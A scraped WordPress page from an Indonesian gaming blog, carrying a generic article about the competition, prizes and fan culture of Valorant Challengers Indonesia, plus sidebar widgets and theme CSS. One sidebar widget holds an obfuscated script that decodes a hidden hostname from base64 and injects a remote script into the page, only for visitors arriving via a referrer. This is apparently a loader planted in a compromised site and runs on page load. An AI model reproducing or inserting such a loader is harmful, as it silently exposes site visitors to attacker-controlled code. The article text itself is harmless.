	<input type="submit" class="search-submit" value="Search">
</form>                </div>
                          </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="container">
    <div id="content" class="contentsecwrap">
            <div class="row">
            <div class="col-lg-9 col-md-8">
                <section class="site-main">
                                                                        <header class="page-header">
                                <span><div class="breadcrumb my-3"><a class="home-main align-self-center" href="https://daily-fps.org">Daily FPS</a><a href="https://daily-fps.org/category/news/" rel="category tag">News</a> <a href="https://daily-fps.org/category/tournament/" rel="category tag">Tournament</a> <a href="https://daily-fps.org/category/valorant/" rel="category tag">Valorant</a><span class="current-breadcrumb mx-3">Tantangan Berat Tim Esports di Valorant Challengers Indonesia</span></div></span>
                                <h1>Tantangan Berat Tim Esports di Valorant Challengers Indonesia</h1>
                            </header>
                                                

<article id="post-1405" class="single-post post-1405 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-tournament category-valorant tag-esports-tim tag-valorant tag-valorant-challengers tag-valorant-challengers-indonesia tag-valorant-esports">
    
        <div class="social-icon text-start">
            </div>
            <div class="post-thumb">
           <img width="370" height="208" src="https://daily-fps.org/wp-content/uploads/2023/10/ssssssssssssssssssssssss-370x208.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="valorant" decoding="async" fetchpriority="high" srcset="https://daily-fps.org/wp-content/uploads/2023/10/ssssssssssssssssssssssss-370x208.jpg 370w, https://daily-fps.org/wp-content/uploads/2023/10/ssssssssssssssssssssssss-300x169.jpg 300w, https://daily-fps.org/wp-content/uploads/2023/10/ssssssssssssssssssssssss-1024x576.jpg 1024w, https://daily-fps.org/wp-content/uploads/2023/10/ssssssssssssssssssssssss-768x432.jpg 768w, https://daily-fps.org/wp-content/uploads/2023/10/ssssssssssssssssssssssss-1170x658.jpg 1170w, https://daily-fps.org/wp-content/uploads/2023/10/ssssssssssssssssssssssss-740x416.jpg 740w, https://daily-fps.org/wp-content/uploads/2023/10/ssssssssssssssssssssssss-760x428.jpg 760w, https://daily-fps.org/wp-content/uploads/2023/10/ssssssssssssssssssssssss-270x152.jpg 270w, https://daily-fps.org/wp-content/uploads/2023/10/ssssssssssssssssssssssss-540x304.jpg 540w, https://daily-fps.org/wp-content/uploads/2023/10/ssssssssssssssssssssssss.jpg 1280w" sizes="(max-width: 370px) 100vw, 370px" />        </div>
    
            <div class="postmeta">
                          <div class="post-date">
                  <i class="fas fa-calendar-alt"></i> &nbsp;October 3, 2023              </div>
                                      <div class="post-comment">&nbsp; &nbsp;
                <span>|</span>
                <i class="fa fa-comment"></i> &nbsp; No Comments              </div>
                                        <div class="post-author">&nbsp; &nbsp;
                    <span>|</span>
                    <i class="fas fa-user"></i> &nbsp; admin                </div>
                                        <div class="post-time">&nbsp; &nbsp;
                    <span>|</span>
                    <i class="fas fa-clock"></i> &nbsp; 1:08 pm                </div>
                    </div> 
        <div class="entry-content">
        <div class="flex flex-grow flex-col gap-3 max-w-full">
<div class="min-h-[20px] flex flex-col items-start gap-3 overflow-x-auto whitespace-pre-wrap break-words">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p><strong>Menghadapi Valorant Challengers Indonesia</strong></p>
<p><strong><a href="https://daily-fps.org/">DailyFPS</a></strong> &#8211; Valorant, permainan tembak-menembak taktis yang diciptakan oleh Riot Games, telah menjadi salah satu permainan esports yang paling diminati di Indonesia. Keberhasilan game ini tidak hanya terlihat dari pemain amatir yang bersaing dalam kompetisi lokal, tetapi juga melalui turnamen profesional seperti Valorant Challengers Indonesia.</p>
<p><strong>Tingkat Kompetisi yang Tinggi</strong></p>
<p>Valorant Challengers Indonesia adalah turnamen tingkat lanjut yang menjadi tempat terbaik bagi tim esports di Indonesia untuk menunjukkan keahlian mereka. Turnamen ini menarik perhatian para pemain berbakat dari seluruh negeri, yang bermimpi menjadi yang terbaik dalam permainan ini.</p>
<p><strong>Perjuangan Tim-tim Esports</strong></p>
<p>Tim-tim esports yang berpartisipasi dalam Valorant Challengers Indonesia menghadapi banyak tantangan. Mereka harus berkompetisi dengan tim-tim kuat lainnya yang memiliki pemain berpengalaman dan taktik yang matang. Selain itu, tekanan mental juga merupakan bagian penting dalam persaingan tingkat ini. Pemain harus mampu mengendalikan emosi mereka, berkomunikasi dengan baik dalam tim, dan membuat keputusan cepat yang dapat memengaruhi hasil pertandingan.</p>
<p><strong>Penghargaan Besar</strong></p>
<p>Meskipun perjuangan yang berat, hadiah besar yang ditawarkan dalam Valorant Challengers Indonesia menjadi daya tarik utama. Tim yang berhasil keluar sebagai juara dapat memenangkan hadiah uang tunai besar, prestise, dan peluang untuk berkompetisi dalam turnamen internasional.</p>
<p><strong>Semangat Penggemar</strong></p>
<p>Salah satu hal yang membuat Valorant Challengers Indonesia begitu menarik adalah semangat penggemar yang luar biasa. Pecinta Valorant di Indonesia mendukung tim-tim mereka dengan antusiasme yang tinggi. Mereka menonton pertandingan, membuat dukungan di media sosial, dan memberikan semangat kepada pemain mereka, sehingga menciptakan atmosfer kompetisi yang tak terlupakan.</p>
<p><strong>Kesimpulan</strong></p>
<p>Valorant Challengers Indonesia adalah ajang kompetisi yang menarik dan penuh tantangan bagi tim esports di Indonesia. Dengan tingkat persaingan yang tinggi dan semangat penggemar yang besar, turnamen ini telah mengukir nama Indonesia di peta esports internasional. Bagi tim yang berpartisipasi, ini adalah kesempatan besar untuk membuktikan diri dan meraih penghargaan yang luar biasa. Sementara bagi penggemar, Valorant Challengers Indonesia adalah ajang untuk mendukung tim-tim favorit mereka dan menjadi bagian dari sejarah esports Indonesia yang berkembang pesat.</p>
<div class="flex flex-grow flex-col gap-3 max-w-full">
<div class="min-h-[20px] flex flex-col items-start gap-3 overflow-x-auto whitespace-pre-wrap break-words">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p><strong>Pemantauan Turnamen</strong></p>
<p><img decoding="async" class="" src="https://gumlet.assettype.com/afkgaming%2F2022-05%2F516393f1-6b81-4484-b17f-5f42e159593c%2Fafkgaming_2022_03_4c6a40d6_e83a_404e_b273_abbdb16e5155_afkgaming_2022_02_1b297dfd_d76a_4c62_8c9d_ab8.webp?compress=true&amp;dpr=1&amp;w=1200" alt="Riot Games Reveals Valorant Champions Tour APAC Challengers Details" width="601" height="338" /></p>
<p>Setiap tahapan Valorant Challengers Indonesia selalu ditunggu-tunggu oleh penggemar dan peserta. Kompetisi ini mengadopsi sistem penurunan ganda, yang berarti bahwa tim yang kalah masih memiliki kesempatan untuk bangkit dan meraih kemenangan melalui jalur lower bracket. Hal ini memberi tambahan dramatisasi dan ketegangan dalam setiap pertandingan, sekaligus memunculkan kisah-kisah heroik dari tim-tim yang menghadapi kesulitan.</p>
<p><strong>Berkembangnya Talenta Lokal</strong></p>
<p>Valorant Challengers Indonesia juga menjadi wadah bagi bakat-bakat lokal untuk bersinar. Banyak pemain muda yang berbakat mulai muncul dan menunjukkan kemampuan mereka di panggung kompetisi ini. Hal ini tidak hanya menggembirakan bagi para penggemar esports, tetapi juga menginspirasi pemuda Indonesia untuk mengejar karier profesional dalam dunia esports.</p>
<p><strong>Budaya Streaming</strong></p>
<p>Selain acara turnamen itu sendiri, budaya streaming juga berkembang pesat di Indonesia. Banyak pemain profesional dan pembuat konten terkenal yang sering melakukan streaming pertandingan mereka di platform seperti Twitch dan YouTube. Hal ini memberi peluang bagi penggemar untuk berinteraksi langsung dengan pemain favorit mereka dan mendapatkan wawasan tentang strategi permainan.</p>
<p><strong>Masa Depan yang Cerah</strong></p>
<p>Dengan semakin meningkatnya minat dan partisipasi dalam <strong><a href="https://playvalorant.com/">Valorant</a></strong> Challengers Indonesia, masa depan esports di Indonesia terlihat cerah. Turnamen ini telah membuktikan bahwa Indonesia memiliki bakat-bakat esports yang mampu bersaing di tingkat internasional. Dengan dukungan yang terus tumbuh dari pemerintah, sponsor, dan penggemar, Valorant Challengers Indonesia akan terus menjadi salah satu ajang kompetisi paling bergengsi di dunia esports Indonesia.</p>
<p><strong>Penutup</strong></p>
<p>Valorant Challengers Indonesia bukan hanya tentang kompetisi, tetapi juga tentang komunitas yang tumbuh di sekitarnya. Ini adalah wadah bagi para pemain, penggemar, dan pencinta esports untuk bersatu, berbagi semangat, dan merayakan prestasi dalam dunia Valorant. Dengan semangat kompetitif yang tinggi dan semakin banyaknya bakat-bakat muda yang muncul, Valorant Challengers Indonesia akan terus menjadi peristiwa yang dinanti-nantikan dalam dunia esports Indonesia. Mari kita terus dukung perkembangan esports di negeri ini, dan siapkan diri untuk menyaksikan pertandingan-pertandingan seru dalam Valorant Challengers Indonesia selanjutnya!</p>
</div>
</div>
</div>
</div>
</div>
</div>
                <div class="tags">Tags: <a href="https://daily-fps.org/tag/esports-tim/" rel="tag">esports tim</a>, <a href="https://daily-fps.org/tag/valorant/" rel="tag">Valorant</a>, <a href="https://daily-fps.org/tag/valorant-challengers/" rel="tag">valorant challengers</a>, <a href="https://daily-fps.org/tag/valorant-challengers-indonesia/" rel="tag">valorant challengers indonesia</a>, <a href="https://daily-fps.org/tag/valorant-esports/" rel="tag">valorant esports</a></div>
    </div>
    <footer class="entry-meta">
            </footer>
</article>                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://daily-fps.org/night-market-valorant-indonesia-pesona-dan-keunikan-valorant/" rel="prev">Night Market Valorant Indonesia: Pesona dan Keunikan Valorant</a></div><div class="nav-next"><a href="https://daily-fps.org/sistem-peringkat-dan-rangking-kompetitif-cs2-penjelasannya/" rel="next">Sistem Peringkat dan Rangking Kompetitif CS2, Penjelasannya</a></div></div>
	</nav>                                                            </section>
            </div>
            <div class="col-lg-3 col-md-4">
                
<div id="sidebar">    
    <aside id="search-2" class="widget widget_search"><h3 class="widget-title">Search</h3>
<form method="get" class="search-form" action="https://daily-fps.org/">
	<label>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://daily-fps.org/category/all-about-fps/">All about Fps</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://daily-fps.org/category/apex/">Apex</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://daily-fps.org/category/counter-strike/">Counter Strike</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://daily-fps.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://daily-fps.org/category/tournament/">Tournament</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://daily-fps.org/category/valorant/">Valorant</a>
</li>
			</ul>

			</aside><aside id="custom_html-133" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><aside class="network-links" aria-label="Jaringan Media & Info">
  <ul>
    <li>
      <a href="https://jadwalesports.com" target="_blank" rel="noopener"
         data-variants='["Jadwal eSports Hari Ini","Kalender Turnamen eSports","Hasil & Bracket eSports","Live Score eSports Terbaru"]'>
         Jadwal eSports Hari Ini
      </a>
    </li>
    <li>
      <a href="https://jadwalpialadunia.info" target="_blank" rel="noopener"
         data-variants='["Jadwal Piala Dunia & Kualifikasi","Matchday Piala Dunia Terbaru","Klasemen & Hasil Internasional","Agenda FIFA Matchday"]'>
         Jadwal Piala Dunia & Kualifikasi
      </a>
    </li>
    <li>
      <a href="https://jadwalsepakbolahariini.com" target="_blank" rel="noopener"
         data-variants='["Jadwal Sepak Bola Hari Ini","Fixture & Siaran Langsung","Jadwal Bola Malam Ini","Agenda Liga Eropa"]'>
         Jadwal Sepak Bola Hari Ini
      </a>
    </li>
    <li>
      <a href="https://livescoreasianbookie.com" target="_blank" rel="noopener"
         data-variants='["Live Score & Live Odds Sepak Bola","Livescore Asianbookie","Statistik In-Play & Odds","Skor Langsung Sepak Bola"]'>
         Live Score & Live Odds Sepak Bola
      </a>
    </li>
    <li>
      <a href="https://sinopsisfilm.org" target="_blank" rel="noopener"
         data-variants='["Sinopsis & Ulasan Film Terbaru","Review & Rekomendasi Film","Ringkasan Cerita & Pemeran","Panduan Tontonan Minggu Ini"]'>
         Sinopsis & Ulasan Film Terbaru
      </a>
    </li>
    <li>
      <a href="https://ramalanzodiak.org" target="_blank" rel="noopener"
         data-variants='["Ramalan Zodiak Hari Ini","Horoskop Harian Lengkap","Prediksi Cinta • Karier • Keuangan","Zodiak Mingguan & Bulanan"]'>
         Ramalan Zodiak Hari Ini
      </a>
    </li>
  </ul>

  <script>
    (function(){
      // GANTI 'weekly' -> 'daily' jika mau rotasi harian
      var mode = 'weekly';
      var d = new Date();
      var key;
      if(mode==='weekly'){
        var start = new Date(d.getFullYear(),0,1);
        var day = Math.floor((d - start)/86400000) + start.getDay() + 1;
        var week = Math.ceil(day/7);
        key = d.getFullYear() + '-W' + week;
      }else{
        key = d.toISOString().slice(0,10);
      }
      var links = document.querySelectorAll('.network-links a[data-variants]');
      links.forEach(function(a, i){
        try{
          var variants = JSON.parse(a.getAttribute('data-variants'));
          if(!variants || !variants.length) return;
          var s = key + '-' + i, h = 0;
          for(var j=0;j<s.length;j++){ h = (h*31 + s.charCodeAt(j))>>>0; }
          var choice = variants[h % variants.length];
          a.textContent = choice;
          a.setAttribute('aria-label', choice);
        }catch(e){}
      });
    })();
  </script>
</aside>
</div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>  
</div>            </div>
        </div>
                <div class="clear"></div>
    </div>
</div>

<div id="footer">
          <div class="footer-widget">
        <div class="container">
          <div class="row">
            <!-- Footer 1 -->
            <div class="col-lg-3 col-md-6 footer-block">
                                    <aside id="categories" class="widget py-3" role="complementary" aria-label="footer1">
                        <h3 class="widget-title">Categories</h3>
                        <ul>
                            	<li class="cat-item cat-item-1"><a href="https://daily-fps.org/category/all-about-fps/">All about Fps</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://daily-fps.org/category/apex/">Apex</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://daily-fps.org/category/counter-strike/">Counter Strike</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://daily-fps.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://daily-fps.org/category/tournament/">Tournament</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://daily-fps.org/category/valorant/">Valorant</a>
</li>
                        </ul>
                    </aside>
                            </div>

            <!-- Footer 2 -->
            <div class="col-lg-3 col-md-6 footer-block">
                                    <aside id="archives" class="widget py-3" role="complementary" aria-label="footer2">
                        <h3 class="widget-title">Archives</h3>
                        <ul>
                            	<li><a href='https://daily-fps.org/2025/12/'>December 2025</a></li>
	<li><a href='https://daily-fps.org/2025/11/'>November 2025</a></li>
	<li><a href='https://daily-fps.org/2025/10/'>October 2025</a></li>
	<li><a href='https://daily-fps.org/2025/09/'>September 2025</a></li>
	<li><a href='https://daily-fps.org/2024/02/'>February 2024</a></li>
	<li><a href='https://daily-fps.org/2023/11/'>November 2023</a></li>
	<li><a href='https://daily-fps.org/2023/10/'>October 2023</a></li>
	<li><a href='https://daily-fps.org/2023/09/'>September 2023</a></li>
                        </ul>
                    </aside>
                            </div>

            <!-- Footer 3 -->
            <div class="col-lg-3 col-md-6 footer-block">
                                    <aside id="meta" class="widget py-3" role="complementary" aria-label="footer3">
                        <h3 class="widget-title">Meta</h3>
                        <ul>
                                                        <li><a rel="nofollow" href="https://daily-fps.org/wp-login.php">Log in</a></li>
                                                    </ul>
                    </aside>
                            </div>

            <!-- Footer 4 -->
            <div class="col-lg-3 col-md-6 footer-block">
                                    <aside id="search-widget" class="widget py-3" role="complementary" aria-label="footer4">
                        <h3 class="widget-title">Search</h3>
                        <div class="widget widget_search">
<form method="get" class="search-form" action="https://daily-fps.org/">
	<label>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form></div>                    </aside>
                            </div>
          </div>
        </div>
    </div>

        <div class="clear"></div>
  <div class="copywrap text-center">
        <div class="container copywrap-info center-content">
        <p>
            <a href="https://www.theclassictemplates.com/products/free-games-wordpress-theme" target="_blank">
            Gaming WordPress Theme            </a> 
            By Classic Templates        </p>
            </div>
  </div>
</div>

 <a id="button" class="scroll-btn">TOP</a>
  
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/classic-gaming\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c11c927b190d4f298eedb46bf9857403","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.4 on 2026-01-22 05:21:54 -->

--- FILE ---
content_type: text/css
request_url: https://daily-fps.org/wp-content/themes/classic-gaming/style.css?ver=6.8.2
body_size: 11968
content:
/*
Theme Name: Classic Gaming
Theme URI: https://www.theclassictemplates.com/products/free-games-wordpress-theme
Author: classictemplate
Author URI: https://www.theclassictemplates.com/
Description: The Classic Gaming WordPress Theme is a dynamic, feature-packed template designed specifically for gaming enthusiasts, retro gamers, and game developers. It is ideal for websites that focus on gaming mods, game cheats, game updates, and beta testing, offering a unique platform to showcase various aspects of gaming culture. Whether youre promoting early access games, game subscriptions, or gaming peripherals, this theme has a versatile layout that caters to a broad audience. It’s perfect for gaming blogs, eSports teams, game publishers, or gaming merchandise stores. The theme offers a clean and user-friendly interface, ensuring easy navigation for visitors. You can highlight your gaming achievements, game art, soundtracks, and even create a space for game marketing or gaming sponsorships. Visual elements like gaming graphics, avatars, and wallpapers are seamlessly integrated, enhancing the overall gaming experience. Its responsive design ensures compatibility with various devices, including mobile, ensuring gamers can access content on the go. With features like game streaming integration, gaming giveaways, game skins, and in-game purchases, the Classic Gaming WordPress Theme is built to maximize user engagement. It also supports eCommerce for selling gaming collectibles, gaming apparel, and gaming tech. It’s an essential tool for anyone looking to bring gaming content, communities, and gear to a broader audience.
Version: 0.2
Tested up to: 6.8
Requires PHP: 5.6
Requires at least: 5.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: classic-gaming
Tags: blog, one-column, two-columns, three-columns, four-columns, grid-layout, left-sidebar, right-sidebar, custom-logo, post-formats, featured-images, full-width-template, custom-colors, editor-style, wide-blocks, custom-header, translation-ready, custom-background, custom-menu, sticky-post, threaded-comments, rtl-language-support, entertainment, e-commerce, theme-options

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Classic Gaming WordPress Theme has been created by classictemplate (theclassictemplates.com), 2025.
Classic Gaming WordPress Theme is released under the terms of GNU GPL
*/

*{
  margin:0;
  padding:0;
  outline:none;
}
:root {
  --first-theme-color: #FF4074;
  --second-theme-color: #2B2B2B;
} 
body{
  margin:0;
  padding:0;
  font-size:13px;
  color: #000000;
  font-family: "Unbounded", serif;
  -moz-box-sizing:border-box;
  -webkit-box-sizing:border-box;
  box-sizing:border-box;
  overflow-x: hidden !important;
  overflow-y: scroll !important;
  background-color: #ffffff;
}
img{
  border:none;
  margin:0;
  padding:0;
  height:auto;
  max-width:100%;
}
a{
  color:#000000;
  text-decoration:none;
  word-wrap: break-word;
  cursor: pointer;
}
a:hover{
  color:#000000;
  text-decoration:none;
}
ol,ul{
  margin:0;
  padding:0;
}
.wp-caption,
.wp-caption-text,
.sticky,
.gallery-caption,
.aligncenter{
  margin:0;
  padding:0;
  max-width:100% !important;
}
.sticky{
  background: #ededed;
}
.entry-content ol li,
.entry-content ul li{
  margin-left:15px;
}
.entry-content a, .contentsecwrap a{
  text-decoration: underline;
}
ul li ul,
ul li ul li ul,
ol li ol, ol li ol li ol{
  margin-left:10px;
}
h1,h2,h3,h4,h5,h6{
  color:#000000;
  word-wrap: break-word;
  line-height: 1.1;
  font-weight: 500;
}
h1{
  font-size:32px;
}
h2{
  font-size:30px;
}
h3{
  font-size:24px;
}
h4{
  font-size:20px;
}
h5{
  font-size:18px;
}
h6{
  font-size:14px;
}
:hover{
  transition-duration: 0.5s;
}
.clear{
  clear:both;
}
.alignnone{
  width:100% !important;
}
img.alignleft, .alignleft{
  float:left;
  margin:0 15px 0 0;
  padding:5px;
  border:1px solid #cccccc;
}
img.alignright, .alignright{
  float:right;
  margin:0 0 0 15px;
  padding:5px;
  border:1px solid #cccccc;
}
.left{
  float:left;
}
.right{
  float:right;
}
#comment-nav-above .nav-previous,
#comment-nav-below .nav-previous{
  float:none !important;
  margin:10px 0;
}
h2#reply-title {
  border-top: 1px solid #ccc;
  padding-top: 20px;
}
ol.comment-list li{
  list-style:none;
  margin-bottom:5px;
}
.comment-content p {
  color: #292D32;
}
p{
  color:#292D32;
}
.woocommerce nav.woocommerce-pagination ul, .single-product.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{
  border: none;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li a:hover{
  background-color: var(--second-theme-color);
  color: #ffffff;
  padding: 10px 12px;
}
.woocommerce nav.woocommerce-pagination ul li span.current{
  background-color: var(--second-theme-color);
  color: #ffffff;
  padding: 10px 12px;
}
.woocommerce-page p{
  color: #292D32;
}
.single-product .product_meta{
  margin-top: 20px;
}
.single-product .woocommerce-product-gallery__wrapper img{
  height: 500px !important;
  width: 500px !important;
}
.boxlayout{
  width: 1140px;
  margin: 0 auto;
  background-color: #fff;
  position: relative;
  box-shadow: 0 -8px 8px #8e8e8e;
}
.single-post .kk-star-ratings  .kksr-legend{
  font-size: 15px !important;
}
.single-post .comment-respond .comment-form-cookies-consent{
  display: flex;
}
.single-post .comment-respond .comment-form-cookies-consent label{
  margin-left: 10px;
}

/* Wishlist */
.wishlist_table.mobile{
  padding-left: 0;
}
.wishlist_table.mobile table{
  width: auto;
}
.wishlist_table.mobile li{
  padding: 15px;
  border: 1px solid #000000;
}
.cart.wishlist_table .additional-info-wrapper{
  display: flex;
  align-items: center;
  justify-content: space-around;
}
ul.shop_table.cart.wishlist_table.wishlist_view.responsive.mobile{
  display: grid;
  grid-template-columns: 2fr 50%;
  gap: 10px;
}
.wishlist_table.images_grid li .item-details table.item-details-table td.label, .wishlist_table.mobile li .item-details table.item-details-table td.label, .wishlist_table.mobile li table.additional-info td.label, 
.wishlist_table.modern_grid li .item-details table.item-details-table td.label{
  font-size: 16px !important;
  font-weight: 500;
}
.wishlist_table.mobile li .item-details table.item-details-table td,.additional-info .value{
  font-size: 14px !important;
  padding: 6px !important;
  font-family: "Unbounded", serif;
}

/*post formate*/
.format-gallery .wp-block-gallery, .format-video figure{
  margin-bottom: 15px;
}
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}
.screen-reader-text:focus {
  background-color: #eee;
  clip: auto !important;
  clip-path: none;
  color: #444;
  display: block;
  font-size: 1em;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}
a:focus,input[type='submit']:focus,input[type='search']:focus,textarea:focus,input[type='name']:focus,input[type='email']:focus,.toggle-nav button:focus,a.close-button:focus,#commentform input#email:focus, #commentform input#url:focus,#commentform input#author:focus, #commentform textarea:focus, #commentform input#eazycfc_captcha:focus, .serach_inner button[type="submit"]:focus, .serach_inner input[type="submit"]:focus, .main-header .search_box form.woocommerce-product-search button:focus, .main-header .search_box input.search-submit:focus{
	outline: -webkit-focus-ring-color auto 1px;
}
.main-nav ul.sub-menu li a:focus, .main-nav ul ul a:focus, .serach_inner input[type="submit"]:focus{
  border:2px solid var(--second-theme-color);
  outline: none;
}
.main-nav a:focus, .search-box button:focus, .search-outer button.search-close:focus{
  border:2px solid #000;
  outline: none;
}
input:focus{
  border:2px solid #000000;
}
.textwidget p a,.entry-content p a,.entry-summary a{
  text-decoration: underline !important;
}
.comment-content p a, .description p a {
  text-decoration: underline !important;
}
.single-post .entry-content p{
  color: #292D32;
}
/* = wide block css
-------------------------------------- */
.single-post .alignfull, .single-post .alignwide {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
/*block css*/
.site-main .alignfull, .site-main .alignwide{
  margin-left: 0 !important;
  margin-right: 0 !important;
  margin-bottom: 20px;
}
.site-main .alignfull img{
  width: 100% !important
}
.site-main .alignnone, .site-main .aligncenter{
  width: auto !important;
}
.site-main .alignleft{
  margin-right: 10px;
}
.postsec-list .wp-block-button a:hover, .site-main .wp-block-button a:hover,
.site-main .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover,
.postsec-list .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover{
  background-color: var(--first-theme-color) !important;
  color: #fff !important;
}
.postsec-list .wp-block-button.is-style-squared a, .site-main .wp-block-button.is-style-squared a{
  border-radius: 0px !important;
}
.postsec-list .wp-block-button__link, .site-main .wp-block-button__link{
  background: var(--second-theme-color);
  color:#111 !important;
  border-radius: 30px;
  font-weight: 500 !important;
}
.postsec-list .wp-block-button.is-style-outline a{
  background:none;
  border:1px solid var(--second-theme-color);
  color: #fff !important;
}
.site-main .wp-block-button.is-style-outline a{
  background-color: var(--second-theme-color);
  color: #fff !important;
  outline: none;
}
.site-main img.alignleft, .site-main .alignleft, .site-main img.alignright, .site-main .alignright,
.postsec-list img.alignleft, .postsec-list .alignleft, .postsec-list img.alignright, .postsec-list .alignright{
  border:none;
}
.tags a {
  text-decoration: none!important;
  font-weight: 400;
  color: #ffffff !important;
  background: var(--second-theme-color);
  box-shadow: 0 1px 0 rgb(0 0 0 / 8%);
  text-shadow: none;
  line-height: 3.5;
  padding: 8px;
  margin: 5px;
  border-radius: 5px;
  font-size: 15px;
}
.tags a:hover{
  background-color: var(--first-theme-color);
  color: #fff !important;
}
/*-----------------Search pop up----------------*/
.main-header .search_box form.woocommerce-product-search button, .main-header .search_box input.search-submit{
  text-indent: -9999px;
  z-index: 1;
  background: url(images/search.svg) no-repeat 25px #555555;
  margin: 0;
  background-size: 20px;
  right: 0;
  width: 60px;
  height: 100%;
  border-radius: 0 25px 25px 0;
  padding: 8px !important;
}
.modal-content{
  background: transparent;
  border: 0;
}
.modal-dialog{
  pointer-events: all;
}
.modal-body{
  padding: 0;
}
#myModal, .modal-open {
  padding: 0 !important;
}
.modal-open{
  overflow-y: scroll;
}
body.admin-bar .serach_inner{
  margin-top: 32px;
}
body.admin-bar .closepop{
  top:30px;
}
/*scroll to top*/
#button{
  background: var(--second-theme-color);
  color: #ffffff;
  cursor: pointer;
  width: fit-content;
  padding: 5px;
  padding-top: 22px;
  height: 60px;
  aspect-ratio: 1;
  text-align: center;
  position: fixed;
  border-radius: 50%;
  bottom: 60px;
  right: 20px;
  z-index: 9999;
  -moz-border-radius: 0;
  font-size: 15px;
  display: none;
}
.scroll-btn:hover{
    background: var(--first-theme-color)!important;
}
#site-navigation .close-button{
     background: var(--first-theme-color)!important;
}
/* = pre loader css
-------------------------------------- */
#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
  z-index: 999999;
}
#status {
  width: 200px;
  height: 200px;
  position: absolute;
  left: 50%;
  top: 50%;
  background-image: url(images/status.gif);
  background-repeat: no-repeat;
  background-position: center;
  margin: -100px 0 0 -100px;
}
/*logo*/
h1.site-title, p.site-title{
  font-size: 21px;
  margin-bottom: 0;
  font-weight: 600;
  color: #ffffff;
}
p.site-title a, h1.site-title a {
  color: #ffffff;
  font-size: 21px;
  text-transform: capitalize;
  z-index: 1;
  position: relative;
}
p.site-title{
  line-height: 1.1;
}
.page-template-template-home-page h1.site-title a:hover{
  color: var(--second-theme-color);
}
.logo span.site-description{
  font-size: 13px;
  font-weight: 500;
  color:#ffffff;
}
#mySidenav {
  display: inline;
}
.main-nav ul {
  margin: 0;
  padding: 0;
}
.main-nav li {
  display: inline-flex;
  position: relative;
  align-items: center;
  padding: 10px;
}
.main-nav .current-menu-item a{
  color: #ffffff;
  position: relative;
}
.main-nav .current-menu-item a:before{
  content: '';
  position: absolute;
  background-color: var(--first-theme-color);
  height: 10px;
  width: 10px;
  left: -5px;
